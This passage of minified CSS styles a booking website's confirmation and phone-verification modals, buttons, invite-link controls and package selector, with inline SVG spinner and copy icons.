.icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__date-time{margin-left:4px}.booking-confirm__address{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:8px;line-height:1.1}.booking-confirm__address .icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__metro{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.1}.booking-confirm__metro-icon{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:8px}.booking-confirm__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px}.booking-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-confirm__btn-confirm.is-disabled,.booking-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-confirm.is-disabled svg path,.booking-confirm__btn-confirm[disabled] svg path{stroke:silver}.booking-confirm__btn-confirm.is-disabled *,.booking-confirm__btn-confirm[disabled] *{color:silver}.booking-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-confirm.is-loading *{color:#7f4cf7}.booking-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-confirm__btn-confirm,.booking-confirm__btn-confirm:visited{color:#fff}.booking-confirm__btn-confirm:visited svg path,.booking-confirm__btn-confirm svg path{stroke:#fff}.booking-confirm__btn-confirm span:last-of-type{margin-left:auto}.booking-confirm__btn-back{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-confirm__btn-back.is-disabled,.booking-confirm__btn-back[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-back.is-disabled svg path,.booking-confirm__btn-back[disabled] svg path{stroke:silver}.booking-confirm__btn-back.is-disabled *,.booking-confirm__btn-back[disabled] *{color:silver}.booking-confirm__btn-back.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-confirm__btn-back.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-back.is-loading *{color:#fafafa}.booking-confirm__btn-back.is-loading svg path{stroke:#fafafa}.booking-confirm__btn-back:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-back:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-confirm__btn-back:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-confirm__btn-back,.booking-confirm__btn-back:visited{color:#303030}.booking-confirm__btn-back:visited svg path,.booking-confirm__btn-back svg path{stroke:#303030}.booking-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fdeef0;padding:0 24px}.booking-confirm__btn-cancel.is-disabled,.booking-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__btn-cancel.is-disabled svg path,.booking-confirm__btn-cancel[disabled] svg path{stroke:silver}.booking-confirm__btn-cancel.is-disabled *,.booking-confirm__btn-cancel[disabled] *{color:silver}.booking-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fdeef0;border-color:#fdeef0;color:#fdeef0;pointer-events:none}.booking-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23DD424D' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__btn-cancel.is-loading *{color:#fdeef0}.booking-confirm__btn-cancel.is-loading svg path{stroke:#fdeef0}.booking-confirm__btn-cancel:hover{text-decoration:none;background-color:#fdeef0;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#ffeaed}}.booking-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fdeef0}.booking-confirm__btn-cancel,.booking-confirm__btn-cancel:visited{color:#dd424d}.booking-confirm__btn-cancel:visited svg path,.booking-confirm__btn-cancel svg path{stroke:#dd424d}.booking-confirm__buttons{margin-top:32px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.booking-confirm__buttons{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media(min-width:768px){.booking-confirm__buttons.-with-message button{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset}}.booking-confirm__invite-description{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 0 24px}@media(min-width:980px){.booking-confirm__invite-description{margin-bottom:32px}}.booking-confirm__invite-description a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:14px;padding:0}.booking-confirm__invite-description a.is-disabled,.booking-confirm__invite-description a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-description a.is-disabled svg path,.booking-confirm__invite-description a[disabled] svg path{stroke:silver}.booking-confirm__invite-description a.is-disabled *,.booking-confirm__invite-description a[disabled] *{color:silver}.booking-confirm__invite-description a.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.booking-confirm__invite-description a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-description a.is-loading *{color:transparent}.booking-confirm__invite-description a.is-loading svg path{stroke:transparent}.booking-confirm__invite-description a:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-description a:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-description a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-description a,.booking-confirm__invite-description a:visited{color:#7f4cf7}.booking-confirm__invite-description a:visited svg path,.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-description a:hover,.booking-confirm__invite-description a:hover:visited{color:#9368fc}.booking-confirm__invite-description a:hover:visited svg path,.booking-confirm__invite-description a:hover svg path{stroke:#9368fc}.booking-confirm__invite-description a svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.booking-confirm__invite-description a svg path{stroke:#7f4cf7}.booking-confirm__invite-copy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.booking-confirm__invite-copy.is-disabled,.booking-confirm__invite-copy[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-confirm__invite-copy.is-disabled svg path,.booking-confirm__invite-copy[disabled] svg path{stroke:silver}.booking-confirm__invite-copy.is-disabled *,.booking-confirm__invite-copy[disabled] *{color:silver}.booking-confirm__invite-copy.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.booking-confirm__invite-copy.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-confirm__invite-copy.is-loading *{color:transparent}.booking-confirm__invite-copy.is-loading svg path{stroke:transparent}.booking-confirm__invite-copy:hover{text-decoration:none}.booking-confirm__invite-copy,.booking-confirm__invite-copy:visited{color:#303030}.booking-confirm__invite-copy:visited svg path,.booking-confirm__invite-copy svg path{stroke:#303030}.booking-confirm__invite-copy:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-confirm__invite-copy:hover{background-image:unset;background-position:unset;background-size:unset}}.booking-confirm__invite-copy:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.booking-confirm__invite-copy:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.5 6.216v-2.31c0-.776.63-1.406 1.406-1.406h12.188c.776 0 1.406.63 1.406 1.406v12.188c0 .776-.63 1.406-1.406 1.406h-2.336' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M16.094 6.5H3.906C3.13 6.5 2.5 7.13 2.5 7.906v12.188c0 .776.63 1.406 1.406 1.406h12.188c.776 0 1.406-.63 1.406-1.406V7.906c0-.776-.63-1.406-1.406-1.406z' stroke='%23303030' stroke-width='2' stroke-linejoin='round'/%3E%3C/svg%3E");display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px}.booking-confirm__invite-copy span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.booking-confirm__invite-message{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.booking-confirm__invite-message a{color:#7f4cf7;border-bottom:1px solid #7f4cf7;text-decoration:none}.booking-confirm__invite-message a:hover{border-bottom-color:transparent;text-decoration:none}.booking-confirm__note{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-radius:16px;background:#fef6e3;padding:8px 12px}.booking-confirm__note p{font-family:RF Tone Semi Bold,sans-serif;font-weight:400;color:#f9c541;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.booking-confirm__note svg{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:8px;width:24px}@media(min-width:768px){.booking-confirm .modal__wrapper{max-width:544px;padding:24px 16px 32px 32px}}@media(min-width:980px){.booking-confirm .modal__wrapper{padding-left:0;padding-right:0}}.booking-confirm .modal__content{padding-right:8px}@media(min-width:768px){.booking-confirm .modal__content{padding-right:16px}}@media(min-width:980px){.booking-confirm .modal__content{padding-right:32px;padding-left:32px}}@media(min-width:980px){.booking-confirm .modal__closer{top:24px}}.booking-confirm .modal__title{margin-bottom:4px}.booking-confirm .modal__subtitle{font-family:RF Tone Semi Bold,sans-serif;padding:0 24px}.booking-confirm .is-hidden{display:none}.booking-modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px;margin-top:32px}.booking-modal__btn-confirm,.booking-modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex}.booking-modal__btn-confirm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-modal__btn-confirm.is-disabled,.booking-modal__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-confirm.is-disabled svg path,.booking-modal__btn-confirm[disabled] svg path{stroke:silver}.booking-modal__btn-confirm.is-disabled *,.booking-modal__btn-confirm[disabled] *{color:silver}.booking-modal__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-confirm.is-loading *{color:#7f4cf7}.booking-modal__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-modal__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-modal__btn-confirm,.booking-modal__btn-confirm:visited{color:#fff}.booking-modal__btn-confirm:visited svg path,.booking-modal__btn-confirm svg path{stroke:#fff}.booking-modal__btn-confirm span:last-of-type{margin-left:auto}.booking-modal__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-modal__btn-cancel.is-disabled,.booking-modal__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-cancel.is-disabled svg path,.booking-modal__btn-cancel[disabled] svg path{stroke:silver}.booking-modal__btn-cancel.is-disabled *,.booking-modal__btn-cancel[disabled] *{color:silver}.booking-modal__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-cancel.is-loading *{color:#fafafa}.booking-modal__btn-cancel.is-loading svg path{stroke:#fafafa}.booking-modal__btn-cancel:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-modal__btn-cancel,.booking-modal__btn-cancel:visited{color:#303030}.booking-modal__btn-cancel:visited svg path,.booking-modal__btn-cancel svg path{stroke:#303030}@media(min-width:768px){.booking-modal .modal__wrapper{max-width:544px;padding:24px 32px 32px}}.booking-modal .modal__closer{display:none}.booking-modal .modal__title{margin-bottom:4px}@media(min-width:980px){.booking-modal .modal__title{margin-bottom:4px}}.booking-modal .modal__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.phone-verification-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0;text-align:left}.phone-verification-modal__change-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:20px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;border:none;border-bottom:1px solid}.phone-verification-modal__change-btn.is-disabled,.phone-verification-modal__change-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__change-btn.is-disabled svg path,.phone-verification-modal__change-btn[disabled] svg path{stroke:silver}.phone-verification-modal__change-btn.is-disabled *,.phone-verification-modal__change-btn[disabled] *{color:silver}.phone-verification-modal__change-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.phone-verification-modal__change-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__change-btn.is-loading *{color:transparent}.phone-verification-modal__change-btn.is-loading svg path{stroke:transparent}.phone-verification-modal__change-btn:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__change-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.phone-verification-modal__change-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.phone-verification-modal__change-btn,.phone-verification-modal__change-btn:visited{color:#7f4cf7}.phone-verification-modal__change-btn:visited svg path,.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__change-btn:hover,.phone-verification-modal__change-btn:hover:visited{color:#9368fc}.phone-verification-modal__change-btn:hover:visited svg path,.phone-verification-modal__change-btn:hover svg path{stroke:#9368fc}.phone-verification-modal__change-btn svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__form{margin-top:24px}.phone-verification-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px;width:100%}.phone-verification-modal__btn.is-disabled,.phone-verification-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__btn.is-disabled svg path,.phone-verification-modal__btn[disabled] svg path{stroke:silver}.phone-verification-modal__btn.is-disabled *,.phone-verification-modal__btn[disabled] *{color:silver}.phone-verification-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.phone-verification-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__btn.is-loading *{color:#7f4cf7}.phone-verification-modal__btn.is-loading svg path{stroke:#7f4cf7}.phone-verification-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.phone-verification-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.phone-verification-modal__btn,.phone-verification-modal__btn:visited{color:#fff}.phone-verification-modal__btn:visited svg path,.phone-verification-modal__btn svg path{stroke:#fff}.phone-verification-modal__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:12px 0 0}.phone-verification-modal .modal__wrapper{padding:24px 16px}@media(min-width:768px){.phone-verification-modal .modal__wrapper{padding:24px 8px 24px 24px;max-width:520px}}.phone-verification-modal .modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left;padding:0 32px 0 0}@media(min-width:980px){.phone-verification-modal .modal__title{margin:0 0 12px}}.phone-verification-modal .is-hidden{display:none}.package-selection{margin-bottom:32px}.package-selection__title{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.package-item-selector{padding:16px 0;border-bottom:1px solid #efefef}.package-item-selector__radio{display:block;margin-bottom:0}.package-item-selector__radio input{display:none}.package-item-selector__radio input:disabled{pointer-events:none}.package-item-selector__radio input:disabled+span:before{border:2px solid #e0ccfc!important}.package-item-selector__radio>span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone 